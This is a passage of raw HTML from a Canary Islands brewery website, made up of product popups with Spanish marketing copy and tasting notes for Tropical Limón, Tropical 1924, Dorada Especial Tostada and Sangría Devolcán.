 > <a href=" https://twitter.com/dorada_especial" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/doradaespecial" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/dorada_especial/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/playlist?list=PLW1Ka7jBMeCyAmQSLrEsTM2JZTgt1l6dg" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c475137" 
 ><p><a href="https://www.doradaespecial.com/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_trigo" 
 id="norebro-custom-696c26c47526f" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_especial" 
 id="norebro-custom-696c26c4752a6" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679105" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679105,&quot;slug&quot;:&quot;tropical-limon&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tropical_limon&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679105" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon.png" class="vc_single_image-img attachment-full" alt="FICHA_tropical-limon" decoding="async" title="FICHA_tropical-limon" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon.png" class="lazyload vc_single_image-img attachment-full" alt="FICHA_tropical-limon" decoding="async" title="FICHA_tropical-limon" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_tropical-limon-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4769f2" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Tropical Limón</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Tropical Limón es la cerveza radler líder en Canarias que consigue la mezcla más extraordinaria de sus componentes.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c476a70" 
 ></p><h4>DESCRIPCIÓN</h4><p>Todo lo bueno de una Tropical con un extra refrescante de sabor a limón y un contenido bajo en alcohol, un 2%, elaborada con ingredientes naturales y sin potenciadores de sabor. Esta bebida refrescante es idónea para el almuerzo y el aperitivo.</p><h4>NOTAS DE SABOR</h4><p>Cerveza tipo Radler con fresco aroma a limón natural, refrescante, con suave cuerpo y acidez.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-tropial-limon-1.svg" class="vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-limon" decoding="async" title="NOTAS-SABOR-tropial-limon" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-tropial-limon-1.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-limon" decoding="async" title="NOTAS-SABOR-tropial-limon" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c478991" 
 > <a href=" https://twitter.com/cervezatropical" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezatropical/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezatropical/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/CervezaTropical" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center tropical_pilsen" 
 id="norebro-custom-696c26c478b5d" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center tropical_cero" 
 id="norebro-custom-696c26c478b9a" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679087" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679087,&quot;slug&quot;:&quot;tropical-1924&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tropical_premium&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679087" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha.png" class="vc_single_image-img attachment-full" alt="tropical-premium-ficha" decoding="async" title="tropical-premium-ficha" srcset="https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha.png 500w, https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha.png" class="lazyload vc_single_image-img attachment-full" alt="tropical-premium-ficha" decoding="async" title="tropical-premium-ficha" data-srcset="https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha.png 500w, https://ccc.es/wp-content/uploads/2021/01/tropical-premium-ficha-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c47a237" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Tropical 1924</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">La cerveza más famosa de Gran Canaria es una variante de la Pilsen entre cuyos ingredientes selectos destacan la malta y el doble lúpulo.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c47a2e1" 
 ></p><h4>DESCRIPCIÓN</h4><p><strong>Tropical 1924 </strong>se preocupa por utilizar la mejor calidad de malta de cebada, lo que le otorga un cuerpo y sabor únicos. Las condiciones ideales de esta bebida se han conseguido tras años de desarrollo en su elaboración respetando la manera más tradicional en la elaboración de una cerveza. Todo ello da como resultado una cerveza con cuerpo y al mismo tiempo un gusto fino, un sabor balanceado del lúpulo y un color dorado previsto para quienes quieran consumir un producto sofisticado de alto valor.</p><p>Todo ello deriva en un gusto fino, un sabor balanceado del lúpulo y un color dorado previsto para quienes quieran consumir un producto sofisticado de alto valor.</p><h4>NOTAS DE SABOR</h4><p>Cerveza con notable aroma a malta, lúpulo y frutas. En boca destaca su cuerpo, amargor y acidez, con agradable post amargor.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-tropial-1924.svg" class="vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-1924" decoding="async" title="NOTAS-SABOR-tropial-1924" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-tropial-1924.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-1924" decoding="async" title="NOTAS-SABOR-tropial-1924" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c47ba3e" 
 > <a href=" https://twitter.com/cervezatropical" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezatropical/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezatropical/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/CervezaTropical" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center tropical_cero" 
 id="norebro-custom-696c26c47bbae" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center tropical_pilsen" 
 id="norebro-custom-696c26c47bbe7" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679027" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679027,&quot;slug&quot;:&quot;dorada-especial-tostada&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_roja&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679027" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha.png" class="vc_single_image-img attachment-full" alt="botella-especial-roja" decoding="async" title="botella-especial-roja" srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha.png" class="lazyload vc_single_image-img attachment-full" alt="botella-especial-roja" decoding="async" title="botella-especial-roja" data-srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-roja-ficha-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c47eaeb" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Especial Tostada</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Especial Tostada guarda su secreto de éxito en un lugar muy particular, el 50% de su extramaduración. Esto la ha llevado al orgullo ser galardonada diez años consecutivos con las medallas de oro de la calidad Monde Selection.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c47eb88" 
 ></p><h4>DESCRIPCIÓN</h4><p>La <strong>Dorada Especial Tostada</strong>, la Especial, la Especial Negra no son cervezas cualesquiera, pues se obtienen a partir de agua pura de origen volcánico, lúpulo aromático y levadura propia. Su proceso de elaboración es más largo que el de otras cervezas, llevan un 50% más de tiempo, lo que las convierte en una familia extraordinaria.</p><p>Estas variedades son ideales para compartir instantes únicos y disfrutar de momentos especiales con quienes más quieres. Las cosas buenas de la vida llevan tiempo, por lo que queremos que te detengas a descubrir a nuestro lado el universo que rodea tu<strong> Dorada Especial Tostada.</strong> Podríamos darte muchos más argumentos que explican el porqué de la excelencia de esta cerveza, pero hay sabores que no se deben explicar sino que deben descubrirse.</p><h4>NOTAS DE SABOR</h4><p>Notable aroma a malta tostada y caramelo, cerveza de cuerpo generoso y ligeramente alcohólica. Dulzor y amargor bien balanceados. De sabor prolongado.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/dorada-roja.svg" class="vc_single_image-img attachment-medium" alt="dorada roja" decoding="async" title="dorada roja" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/dorada-roja.svg" class="lazyload vc_single_image-img attachment-medium" alt="dorada roja" decoding="async" title="dorada roja" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c481225" 
 > <a href=" https://twitter.com/dorada_especial" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/doradaespecial" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/dorada_especial/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/playlist?list=PLW1Ka7jBMeCyAmQSLrEsTM2JZTgt1l6dg" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4812a8" 
 ><p><a href="https://www.doradaespecial.com/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_especial" 
 id="norebro-custom-696c26c48140b" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_trigo" 
 id="norebro-custom-696c26c48144a" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5682489" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5682489,&quot;slug&quot;:&quot;sangria-devolcan&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.Devolcan&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5682489" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan.png" class="vc_single_image-img attachment-full" alt="FICHA-devolcan" decoding="async" title="FICHA-devolcan" srcset="https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan.png 500w, https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan.png" class="lazyload vc_single_image-img attachment-full" alt="FICHA-devolcan" decoding="async" title="FICHA-devolcan" data-srcset="https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan.png 500w, https://ccc.es/wp-content/uploads/2022/03/FICHA-devolcan-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c482c0f" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Devolcán</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Sangría Devolcán es la bebida perfecta para refrescar nuestros tardeos en cholas, en la playa, en casa, en la terraza de un bar, con los amigos y la familia.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c482c90" 
 ></p><h4>DESCRIPCIÓN</h4><p>Como todo lo bueno, en cada casa tienen su receta, y en Cervecera, tenemos la nuestra. Sangría elaborada en Canarias con una combinación de vino y fruta en su justa medida y un toque espumoso que no te dejará indiferente.</p></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c482db3" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c482de9" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5682475" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5682475,&quot;slug&quot;:&quot;magners&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.Magners&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center 